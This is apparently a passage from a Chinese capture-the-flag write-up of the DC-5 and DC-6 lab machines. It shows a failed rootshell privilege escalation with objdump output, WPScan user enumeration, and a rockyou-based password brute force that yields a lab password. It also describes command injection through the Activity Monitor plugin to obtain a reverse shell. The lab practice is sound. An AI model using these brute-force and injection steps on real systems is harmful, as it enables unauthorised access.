

再开启web服务上传这三个文件并执行一下sh文件即可提权(不过我这执行出了个问题

1 /tmp/rootshell: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by /tmp/rootshell)
再来尝试手工打了一下也是不行
应该就是编译的时候glibc版本太高导致的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 www-data@dc-5:/tmp$ objdump -p /tmp/rootshell objdump -p /tmp/rootshell /tmp/rootshell: file format elf64-x86-64 Program Header: PHDR off 0x0000000000000040 vaddr 0x0000000000000040 paddr 0x0000000000000040 align 2**3 filesz 0x00000000000002d8 memsz 0x00000000000002d8 flags r-- INTERP off 0x0000000000000318 vaddr 0x0000000000000318 paddr 0x0000000000000318 align 2**0 filesz 0x000000000000001c memsz 0x000000000000001c flags r-- LOAD off 0x0000000000000000 vaddr 0x0000000000000000 paddr 0x0000000000000000 align 2**12 filesz 0x0000000000000700 memsz 0x0000000000000700 flags r-- LOAD off 0x0000000000001000 vaddr 0x0000000000001000 paddr 0x0000000000001000 align 2**12 filesz 0x00000000000001e5 memsz 0x00000000000001e5 flags r-x LOAD off 0x0000000000002000 vaddr 0x0000000000002000 paddr 0x0000000000002000 align 2**12 filesz 0x00000000000000e4 memsz 0x00000000000000e4 flags r-- LOAD off 0x0000000000002de8 vaddr 0x0000000000003de8 paddr 0x0000000000003de8 align 2**12 filesz 0x0000000000000268 memsz 0x0000000000000270 flags rw- DYNAMIC off 0x0000000000002df8 vaddr 0x0000000000003df8 paddr 0x0000000000003df8 align 2**3 filesz 0x00000000000001e0 memsz 0x00000000000001e0 flags rw- NOTE off 0x0000000000000338 vaddr 0x0000000000000338 paddr 0x0000000000000338 align 2**3 filesz 0x0000000000000020 memsz 0x0000000000000020 flags r-- NOTE off 0x0000000000000358 vaddr 0x0000000000000358 paddr 0x0000000000000358 align 2**2 filesz 0x0000000000000044 memsz 0x0000000000000044 flags r-- 0x6474e553 off 0x0000000000000338 vaddr 0x0000000000000338 paddr 0x0000000000000338 align 2**3 filesz 0x0000000000000020 memsz 0x0000000000000020 flags r-- EH_FRAME off 0x000000000000200c vaddr 0x000000000000200c paddr 0x000000000000200c align 2**2 filesz 0x000000000000002c memsz 0x000000000000002c flags r-- STACK off 0x0000000000000000 vaddr 0x0000000000000000 paddr 0x0000000000000000 align 2**4 filesz 0x0000000000000000 memsz 0x0000000000000000 flags rw- RELRO off 0x0000000000002de8 vaddr 0x0000000000003de8 paddr 0x0000000000003de8 align 2**0 filesz 0x0000000000000218 memsz 0x0000000000000218 flags r-- Dynamic Section: NEEDED libc.so.6 INIT 0x0000000000001000 FINI 0x00000000000011dc INIT_ARRAY 0x0000000000003de8 INIT_ARRAYSZ 0x0000000000000008 FINI_ARRAY 0x0000000000003df0 FINI_ARRAYSZ 0x0000000000000008 GNU_HASH 0x00000000000003a0 STRTAB 0x00000000000004d0 SYMTAB 0x00000000000003c8 STRSZ 0x00000000000000ad SYMENT 0x0000000000000018 DEBUG 0x0000000000000000 PLTGOT 0x0000000000004000 PLTRELSZ 0x0000000000000078 PLTREL 0x0000000000000007 JMPREL 0x0000000000000688 RELA 0x00000000000005c8 RELASZ 0x00000000000000c0 RELAENT 0x0000000000000018 FLAGS_1 0x0000000008000000 VERNEED 0x0000000000000598 VERNEEDNUM 0x0000000000000001 VERSYM 0x000000000000057e RELACOUNT 0x0000000000000003 Version References: required from libc.so.6: 0x09691a75 0x00 03 GLIBC_2.2.5 0x069691b4 0x00 02 GLIBC_2.34 www-data@dc-5:/tmp$ nm /tmp/rootshell | grep GLIBC_2.34 nm /tmp/rootshell | grep GLIBC_2.34 U __libc_start_main@GLIBC_2.34
于是换台老一点的再编译上传即可成功提权得到flag
DC-6 信息收集 nmap扫描存活主机和端口,发现开放了22、80端口
访问80端口如下:


漏洞攻击 于是我们需要修改/etc/hosts文件

再次访问即可看到一个wp的站点,其版本为5.1.1,信息如下:

再用dirb扫一下目录啥的,并没有发现什么可以直接利用的

接着拿出wpscan跑一下看看,枚举出五个用户admin、mark、graham、sarah、jens
1 wpscan --url http://wordy/ --enumerate u
然后根据所给提示生成字典进行爆破得到用户mark的密码:helpdesk01
CLUE
OK, this isn’t really a clue as such, but more of some “we don’t want to spend five years waiting for a certain process to finish” kind of advice for those who just want to get on with the job.
cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years. ;-)
1 2 cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt wpscan --url http://wordy/ -U dc-6-users.txt -P passwords.txt -t 50

成功登录后台后发现有个Activity monitor可能存在漏洞

搜索发现有个Activity Monitor Command Injection的漏洞,可以直接利用该html文件,修改一下IP和端口即可反弹shell

这里我就手工打一下,点击Activity monitor –> Tools –> IP or integer,在IP or integer *处注入一个Linux命令,可以使用|;&成功执行命令
